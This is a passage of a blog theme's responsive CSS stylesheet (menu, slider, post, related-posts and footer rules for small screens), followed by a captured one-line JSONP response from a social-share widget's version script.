		height: 21px;
		right: 15px;
		top: 8px;
		cursor: pointer;
	}
	.main-menu__list li > .menu-arrow.active {
		background: url([data-uri]) center no-repeat;
	}
	.main-menu__list li > a,
	.main-menu__list li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
	}
	.main-menu__list li > a:hover,
	.main-menu__list li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.main-menu__list li > span {
		background: #5a5aa1;
	}
	.main-menu__list li > .ul_block {
		display: block;
	}
	.main-menu__list li > ul {
		/*2*/
		position: static;
		padding: 0 0 0 18px;
		margin: 0;
		width: 100%;
		background: #5a5aa1;
		box-sizing: border-box;
	}
	.main-menu__list li > ul > .current-post-parent a {
		font-weight: bold;
		background: none;
	}
	.main-menu__list li > ul > li {
		border-bottom: 0;
	}
	.main-menu__list li > ul > li > a,
	.main-menu__list li > ul > li > span {
		text-transform: none;
		background: none;
		border-bottom: 0;
		padding: 5px;
	}
	.main-menu__list li > ul > li > a:hover,
	.main-menu__list li > ul > li > span:hover {
		background: none;
	}
	.main-menu__list li > ul > li > span {
		font-weight: bold;
	}
	.add-menu__toggle {
		display: none;
	}
	.add-menu {
		position: static;
		width: 100%;
	}
	.add-menu > ul {
		display: block;
	}
	.add-menu > ul > .current-post-parent a {
		background: #5a5aa1;
		font-weight: bold;
	}
	.add-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.add-menu > ul > li > a,
	.add-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: none;
	}
	.add-menu > ul > li > a:hover,
	.add-menu > ul > li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.add-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu .title {
		display: none;
	}
	.sidebar-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.sidebar-menu > ul > li > .menu-arrow {
		right: 14px;
		top: 10px;
	}
	.sidebar-menu > ul > li > a,
	.sidebar-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: #8b8ce7;
		color: #fff;
	}
	.sidebar-menu > ul > li > a:hover,
	.sidebar-menu > ul > li > span:hover {
		border-bottom: 0;
	}
	.sidebar-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul {
		padding: 10px 10px 10px 20px;
	}
	.sidebar-menu > ul > li > ul > .current-post-parent a {
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul > li > a,
	.sidebar-menu > ul > li > ul > li span {
		color: #fff !important;
	}
	.sidebar-menu > ul > li > ul > li > span {
		font-weight: bold;
	}
	.sidebar {
		display: none;
	}
	.slider {
		width: 500px;
		margin: 0 auto 20px auto;
	}
	.slider li .slider__item:nth-child(2) {
		clear: both;
	}
	.slider li .slider__item:nth-child(3) {
		clear: both;
	}
	.posts {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.slider-posts-wrap .bx-wrapper {
		margin: 0 auto;
	}
	.related {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.related__item {
		margin-right: 9px;
	}
	.footer .social-icon {
		display: none;
	}
	.copy {
		float: none;
		text-align: center;
	}
}
@media screen and (max-width: 760px) {
	.m-nav {
		width: 80%;
		left: -83%;
	}
	.slider {
		width: 100%;
		max-width: 500px;
	}
	.slider__img {
		width: 100%;
		height: auto;
	}
	.slider li .slider__item:nth-child(3),
	.slider li .slider__item:nth-child(4) {
		width: 50%;
	}
	.posts .posts__item {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.posts__item-img {
		width: 320px;
		margin: 0 auto 8px auto;
	}
	.posts__item-title a:after {
		left: 50%;
		margin-left: -160px;
	}
	.slider-posts-wrap .bx-wrapper {
		width: 425px !important;
	}
	.slider-posts li {
		width: 210px !important;
	}
	.posts__item_first .posts__item-img {
		width: 100%;
		max-width: 660px;
	}
	.posts__item_first .posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.posts__item_first .posts__item-title a:after {
		left: 0;
		margin-left: 0;
	}
	.single .title-img .single__title {
		font-size: 25px;
		line-height: 30px;
		width: 100%;
		max-width: 70%;
		margin-left: 0;
		left: 15%;
	}
	.post-meta {
		text-align: center;
	}
	.post-rating {
		float: none;
		margin: 0 0 10px;
	}
	.post-share {
		float: none;
	}
	.related {
		max-width: 322px;
	}
	.related li {
		margin-bottom: 15px;
	}
	.related li:nth-child(odd) {
		clear: both;
		margin-right: 20px;
	}
	.related li:nth-child(even) {
		clear: none;
		margin-right: 0;
	}
	#respond .respond-form__field {
		width: 100%;
		float: none;
	}
	.footer {
		text-align: center;
	}
	.footer-logo {
		float: none;
	}
	.footer-nav {
		float: none;
		margin-top: 0;
	}
	.footer-nav ul{
		display: inline-block;
	}
}
@media screen and (max-width: 480px) {
	.wrapper {
		width: 94%;
	}
	.m-nav {
		width: 100%;
		left: -103%;
	}
	.slider {
		display: none;
	}
	.logo {
		max-width: 100%;
		height: auto;
	}
	.posts__item-img {
		width: 100%;
		max-width: 320px;
	}
	.posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.slider-posts-box {
		position: relative;
		margin-bottom: 15px;
		background: #f0edfc;
		padding: 10px;
	}
	.slider-posts-box .bx-wrapper {
		position: static;
	}
	.slider-posts-wrap {
		width: 206px;
		padding: 0;
		overflow: hidden;
		margin: 0 auto;
		background: none;
		position: static;
	}
	.slider-posts-wrap .bx-pager {
		display: none;
	}
	.slider-posts-wrap .bx-prev {
		left: 0;
	}
	.slider-posts-wrap .bx-next {
		right: 0;
	}
	.posts__item_first .posts__item-title a:after {
		width: 445px;
		height: 201px;
	}
	.single .title-img .single__title {
		font-size: 18px;
		line-height: 22px;
	}
	.single blockquote {
		background: #f8f8f8;
		padding: 15px;
	}
	.related {
		max-width: 150px;
	}
	.related li {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	#respond {
		padding: 12px;
	}
	.footer-logo {
		max-width: 100%;
		height: auto;
	}
}

#toc_container ul li{
	padding: 0 0 20px 0;
}
#toc_container ul li:before{
	display: none;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176878590957095
body_size: 396
content:
cb__utl_cb_share_176878590957095('1ea92d09c43527572b24fe052f11127b');